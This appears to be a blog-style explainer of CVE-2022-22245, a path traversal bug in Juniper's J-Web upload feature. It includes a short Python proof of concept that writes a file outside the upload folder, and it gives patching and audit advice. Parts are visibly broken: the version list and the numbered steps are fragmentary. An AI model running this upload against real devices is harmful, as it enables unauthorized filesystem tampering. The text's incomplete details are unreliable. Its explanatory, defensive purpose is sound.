
CVE-2022-22245 is a path traversal vulnerability discovered in the J-Web component of Juniper Networks Junos OS. If you’re responsible for securing Juniper devices or simply want to know how this exploit works, this comprehensive write-up explains every detail — from affected versions, a step-by-step proof of concept, and preventive actions, to links for deeper research. We’ll use very simple language so anyone interested in IT security can follow along.
What is CVE-2022-22245?
CVE-2022-22245 lets an authenticated attacker use “path traversal” to upload arbitrary files to a Junos OS device through its J-Web management web interface.
*J-Web* is a web-based GUI that allows administrators to configure and manage Juniper devices.
Here’s why it’s important
- The bug allows an attacker to *bypass security checks* and upload files nearly anywhere on the device’s filesystem.
- By design, Junos blocks execution of uploaded files, but the attacker can still manipulate or corrupt critical files.
- It threatens the integrity of the device’s filesystem; someone could sabotage the system, break services, or set the stage for future attacks.
22.1 < 22.1R1-S1, 22.1R2
Official advisory from Juniper:
https://supportportal.juniper.net/JSA69735
How Does the Exploit Work?
The core of the vulnerability is path traversal — tricking the system into accepting file uploads to sensitive, unintended locations.
Usually, file upload features check where they save a file. “Path traversal” means an attacker includes directory navigation symbols like ../ in their upload path, escaping the normal folder to go to *any* folder they want.
Go to the *file upload* feature (for config import, firmware update, etc.).
3. For the file name, use a payload like ../../../../var/tmp/evil.txt.
Demonstration: Proof of Concept
Below is an example code snippet in Python. It simulates an attacker uploading a file with a dangerous path to a Junos device.
> ⚠️ Disclaimer: This code is for educational purposes only. Never attack systems you don’t have permission for!
import requests
JWEB_URL = "https://<Junos-IP>/";
LOGIN_ROUTE = "jwebapi/auth/login"
UPLOAD_ROUTE = "jwebapi/upload-file"
USERNAME = "your_username"
PASSWORD = "your_password"
session = requests.Session()
# 1. Authenticate to J-Web
login_data = {
"user": USERNAME,
"password": PASSWORD
}
resp = session.post(JWEB_URL + LOGIN_ROUTE, json=login_data, verify=False)
if resp.status_code != 200:
print("Login failed")
exit()
# 2. Craft malicious file path (traverses up and writes to /var/tmp/)
malicious_filename = "../../../../var/tmp/attacker_file.txt"
files = {
"file": (malicious_filename, b"Attacker content here", "text/plain")
}
# 3. Upload File
upload_resp = session.post(JWEB_URL + UPLOAD_ROUTE, files=files, verify=False)
print("Upload status:", upload_resp.status_code)
The code logs in via the J-Web API.
- It uploads a file called attacker_file.txt, but uses path traversal to break out of the safe folder and write to /var/tmp/.
What’s possible?
- Write into /etc, /var/log, or even overwrite startup configs.
Real-World Impact
- Attackers can plant malicious configs: Causing device instability, outages, or creating backdoors.
- Break log collection: Overwrite/delete log files to hide their tracks.
- Pave way for future exploitation: A future Junos bug that allows code execution of attacker-chosen files would enable remote code execution.
References
- Official CVE: https://nvd.nist.gov/vuln/detail/CVE-2022-22245
- Juniper Security Advisory: https://supportportal.juniper.net/JSA69735
- Mitre details: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-22245
Audit Your Devices:
Look for unauthorized files or changes, especially in /var/tmp/, /etc/, and other important directories.
Conclusion
CVE-2022-22245 is a serious path traversal bug in Juniper’s J-Web, letting attackers upload files wherever they want. While execution is blocked by other Junos checks, compromising the filesystem can still have devastating effects — think loss of logs, sabotage, or even groundwork for future threats.
Be proactive! Patch all affected devices and audit file systems for signs of tampering.
If this helped you, check out the official security advisory and keep your network secure.
Timeline
Published on: 10/18/2022 03:15:00 UTC